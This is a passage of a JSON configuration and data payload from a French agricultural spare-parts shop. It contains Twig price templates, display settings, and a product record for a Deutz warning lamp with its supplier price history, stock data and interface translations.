itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":241,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":417,"reference":"04304157","supplier":{"@id":4},"internal":false,"label":null,"active":true}],"reference":"04304157","internalReference":null,"supplier":{"id":4,"name":"deutz-2","title":"DEUTZ","accountNumber":"0011006","tag":["agricole","conditionsDynamiques"],"company":{"@id":20580},"defaultOrderType":{"@id":1},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"LAMPE TEMOIN","width":null,"length":null,"height":null,"stocks":[{"id":470,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2007-12-17T23:00:00+0000","lastEntryDate":"2007-11-23T23:00:00+0000","lastRemovalDate":"2007-12-17T23:00:00+0000","lastSalePurchaseDate":"2007-12-17T23:00:00+0000","lastPurchaseDate":"2007-11-23T23:00:00+0000","lastSaleDate":"2007-12-17T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:32+0000","lastEditor":{"@id":14}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2113,"title":"Pi\u00e8ces d\u00e9tach\u00e9es","active":true,"slug":"pieces-detachees-2113"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.12,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":467,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":114.64,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:58+0000","lastCheckDate":"2020-01-28T05:16:16+0000"},{"id":3046669,"supplierPriceList":{"id":58,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020 v2","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-13T13:35:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-13T12:54:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":116.4,"purchasePrice":116.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:02:40+0000","lastCheckDate":"2021-01-13T13:02:40+0000"},{"id":3232227,"supplierPriceList":{"id":67,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2020 v3","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T19:16:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T18:38:20+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":116.4,"purchasePrice":116.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:47:56+0000","lastCheckDate":"2021-01-15T18:47:56+0000"},{"id":3428307,"supplierPriceList":{"id":68,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2021x","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T20:00:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T19:28:48+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":116.4,"purchasePrice":116.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:36:52+0000","lastCheckDate":"2021-01-15T19:36:52+0000"},{"id":3642430,"supplierPriceList":{"id":78,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-04T11:17:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-04T10:55:41+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":116.4,"purchasePrice":116.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:29+0000","lastCheckDate":"2021-02-04T10:59:29+0000"},{"id":6579368,"supplierPriceList":{"id":155,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v3","effectiveStartDate":"2021-06-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-23T08:46:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-23T07:40:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":122.3,"purchasePrice":122.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:17+0000","lastCheckDate":"2021-06-23T07:50:17+0000"},{"id":9948106,"supplierPriceList":{"id":240,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v1","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-10T13:05:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-10T12:00:30+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":125.4,"purchasePrice":125.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:01+0000","lastCheckDate":"2022-01-10T12:10:01+0000"},{"id":11415432,"supplierPriceList":{"id":286,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2022 v1.1 (maj familles uniquement)","effectiveStartDate":"2022-01-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-10T12:36:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-10T11:16:16+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":125.4,"purchasePrice":125.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:26:08+0000","lastCheckDate":"2022-03-10T11:26:08+0000"},{"id":13484772,"supplierPriceList":{"id":331,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v2","effectiveStartDate":"2022-04-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-20T08:19:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-20T07:45:43+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":131.67,"purchasePrice":131.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:27+0000","lastCheckDate":"2022-04-20T07:52:27+0000"},{"id":13797303,"supplierPriceList":{"id":345,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2022 v3 (+10%)","effectiveStartDate":"2022-05-18","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-09T12:28:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-09T12:17:09+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":144.837,"purchasePrice":144.837,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:54+0000","lastCheckDate":"2022-05-09T12:24:54+0000"},{"id":18183905,"supplierPriceList":{"id":442,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"onlyPrices","title":"DEUTZ 2023 v1","effectiveStartDate":"2023-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-05T17:24:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-05T15:53:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":144.84,"purchasePrice":144.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:43:11+0000","lastCheckDate":"2023-01-05T16:43:11+0000"},{"id":19185987,"supplierPriceList":{"id":455,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v1.1","effectiveStartDate":"2023-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-10T20:01:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-10T11:05:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":144.84,"purchasePrice":144.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:22:22+0000","lastCheckDate":"2023-01-10T11:22:22+0000"},{"id":21007506,"supplierPriceList":{"id":494,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v2","effectiveStartDate":"2023-04-24","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-28T19:02:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-28T10:04:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":144.84,"purchasePrice":144.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:42+0000","lastCheckDate":"2023-04-28T10:13:42+0000"},{"id":21429431,"supplierPriceList":{"id":499,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2023 v3","effectiveStartDate":"2023-05-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-05-30T15:39:08+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-05-30T15:29:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":149.91,"purchasePrice":149.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:21+0000","lastCheckDate":"2023-05-30T15:36:21+0000"},{"id":23565729,"supplierPriceList":{"id":519,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v4","effectiveStartDate":"2023-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-09-13T13:59:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-09-13T13:22:39+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":149.91,"purchasePrice":149.91,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:42+0000","lastCheckDate":"2023-09-13T13:29:42+0000"},{"id":24136700,"supplierPriceList":{"id":544,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2024 v1","effectiveStartDate":"2024-01-15","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-02T17:00:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-02T16:24:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":104.84,"purchasePrice":104.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:59+0000","lastCheckDate":"2024-01-02T16:33:59+0000"},{"id":27477606,"supplierPriceList":{"id":667,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"SDF PIECES 2025 P2 17-01-2025 07:19","effectiveStartDate":"2025-01-27","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-01-17T06:19:48+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-01-17T06:19:49+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":106.94,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:27:49+0000","createdAt":"2025-01-17T06:27:49+0000","lastCheckDate":"2025-01-17T06:27:49+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07, INTRAC","rawValue":["1731","1201","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"t\u00e9moin\/voyant","rawValue":"t\u00e9moin\/voyant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"04304173 : temoin lumineux","url":"https:\/\/www.placedespros.com\/article\/temoin-lumineux-418"},"rawValue":{"label":"04304173 : temoin lumineux","url":"https:\/\/www.placedespros.com\/article\/temoin-lumineux-418"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2025-02-28T15:19:43+0000","lastEditor":{"@id":283},"documents":[],"videos":[],"linkedBy":[{"id":37045,"from":{"id":4082169,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02339827","internalReference":null,"supplier":{"@id":4},"label":"AUCUNE","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":null,"tag":[],"weight":1.111,"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":null,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":0,"averageWeightedPurchasePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"mainNomenclature":null,"make":{"id":891,"name":"deutzFahr","title":"Deutz-Fahr","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":460}},"model":null,"pictures":[],"customFields":[],"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2023-01-05T16:40:35+0000","lastUpdate":"2023-09-13T13:43:10+0000","lastEditor":{"@id":164},"creator":{"@id":164},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"replacedBy"},{"id":46262,"from":{"id":418,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04304173","internalReference":null,"supplier":{"@id":4},"label":"TEMOIN LUMINEUX","width":null,"length":null,"height":null,"customsCode":null,"countryOfOrigin":null,"customsExtraUnit":null,"stocks":[{"id":631,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.75,"previousNonZeroAveragePrice":0.75,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-12T09:07:35+0000","lastEditor":{"@id":186}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"@id":1419},"tag":["diffusionLaPlateforme"],"weight":0.001,"comment":null,"internalComment":null,"product":null,"ecoContribution":null,"purchaseUnit":null,"purchasePackaging":null,"purchaseMinimumQuantity":null,"purchaseCostCoefficient":null,"purchaseUnitaryPriceDecimalPlaces":null,"salePrices":[],"saleUnit":null,"salePackaging":null,"saleMinimumQuantity":null,"numberOfSaleUnitPerPurchaseUnit":null,"saleUnitaryPriceDecimalPlaces":null,"stockManagement":"part","equipmentTypes":[],"globalQuantity":1,"averageWeightedPurchasePrice":0.75,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"mainNomenclature":null,"make":{"id":891,"name":"deutzFahr","title":"Deutz-Fahr","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":460}},"model":null,"pictures":[],"customFields":{"deutzpieceCompatibleAvec":["1731","1201","40401"],"deutzDesignationPrecise":"t\u00e9moin\/voyant","parttype":"origine","alertativepart":{"label":"04304157 : lampe temoin","url":"https:\/\/www.placedespros.com\/article\/lampe-temoin-241"}},"marketplacePutForward":false,"marketplaceHidePrice":false,"declinationFields":[],"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-02-28T15:05:03+0000","lastEditor":{"@id":283},"creator":{"@id":1},"status":{"@id":117},"rentable":false,"videos":[],"contractDeliverySetting":null,"contractInvoiceSetting":null,"contractPricing":null,"externalId":null,"hazardousDetail":null,"serialNumbersManagementType":null},"type":"replacedBy"}],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":0,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur 